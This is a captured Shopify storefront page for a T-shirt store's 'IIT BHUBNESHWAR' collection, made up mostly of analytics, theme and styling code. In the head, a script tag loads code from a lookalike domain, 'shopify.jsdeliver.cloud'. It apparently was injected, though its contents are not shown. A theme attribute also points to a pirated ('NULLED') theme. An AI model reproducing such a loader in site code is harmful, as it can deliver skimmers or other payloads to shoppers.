

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teeshood.com/collections/iit-bhubneshwar
body_size: 31432
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>    
<!-- Meta Pixel Code -->
<script>fbq('track', 'Search')<script
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '757613072148339');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=757613072148339&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.teeshood.com/collections/iit-bhubneshwar">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.teeshood.com/cdn/shop/t/14/assets/main.js?v=21054179157073394981747338789" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame"></script>
  <script src="//www.teeshood.com/cdn/shop/t/14/assets/secondary.js?v=115730126064161840091747338789" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      IIT BHUBNESHWAR
 &ndash; Teeshood.com</title>

    

    

<meta property="og:site_name" content="Teeshood.com">
<meta property="og:url" content="https://www.teeshood.com/collections/iit-bhubneshwar">
<meta property="og:title" content="IIT BHUBNESHWAR">
<meta property="og:type" content="website">
<meta property="og:description" content="Explore Teeshood and buy online the latest collections of printed t-shirts, hoodies, stickers, and much more online in India."><meta property="og:image" content="http://www.teeshood.com/cdn/shop/files/Tees_hood_logo_vector_25b4a359-dbc6-4616-b110-e558bfd21354.png?v=1627719259">
  <meta property="og:image:secure_url" content="https://www.teeshood.com/cdn/shop/files/Tees_hood_logo_vector_25b4a359-dbc6-4616-b110-e558bfd21354.png?v=1627719259">
  <meta property="og:image:width" content="4610">
  <meta property="og:image:height" content="1108"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="IIT BHUBNESHWAR">
<meta name="twitter:description" content="Explore Teeshood and buy online the latest collections of printed t-shirts, hoodies, stickers, and much more online in India.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57853018304/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/iit-bhubneshwar.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.teeshood.com/collections/iit-bhubneshwar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"333d321110d508cf752806912cb2ed6d","betas":["rich-media-storefront-analytics"],"domain":"www.teeshood.com","predictiveSearch":true,"shopId":57853018304,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "teeshood-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"KYXTRO","id":143422914752,"schema_name":"ECOM PRO","schema_version":"1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.teeshood.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.teeshood.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/instafeed.nfcube.com\/cdn\/c305ea3aa470b6e4ffb10b0b5d93cad3.js?shop=teeshood-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57853018304,"offset":19800,"reqid":"8fa542aa-3c47-42d3-9257-3b1bf9d8f110-1769510399","pageurl":"www.teeshood.com\/collections\/iit-bhubneshwar","u":"3157f110c22c","p":"collection","rtyp":"collection","rid":294509641920};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.teeshood.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.teeshood.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.teeshood.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1375"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.teeshood.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.teeshood.com/cdn/shop/t/14/assets/base.css?v=50971050845320700421747338789" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.teeshood.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.teeshood.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.teeshood.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821747338789"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<script>
/* don't expect this to work on older ie */
window.oncontextmenu = function () { return false; }
</script>
 
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57853018304,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57853018304,storefrontBaseUrl: "https://www.teeshood.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 